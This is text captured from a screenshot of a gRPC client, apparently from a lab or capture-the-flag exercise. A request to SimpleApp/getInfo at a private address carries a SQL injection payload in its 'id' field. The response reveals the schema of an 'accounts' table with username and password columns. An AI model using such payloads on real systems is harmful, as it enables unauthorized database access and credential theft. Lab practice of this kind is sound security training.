 Untitled Request
Untitled Request
Save
10.10.11.214:50051
SimpleApp / getInfo
Invoke
Message Authorization Metadata (1) Service definition Scripts Settings
1 {
2 "id": "485 UNION SELECT sql FROM sqlite_master WHERE type!='meta' AND sql NOT NULL AND name ='accounts'-- -"
3 }
{} Use Example Message
Response Metadata (1) Trailers Test results Status code: 0 OK Time: 81 ms Save as Example
1 {
2 "message": "CREATE TABLE \"accounts\" (\n\tusername TEXT UNIQUE,\n\tpassword TEXT\n)"
3 }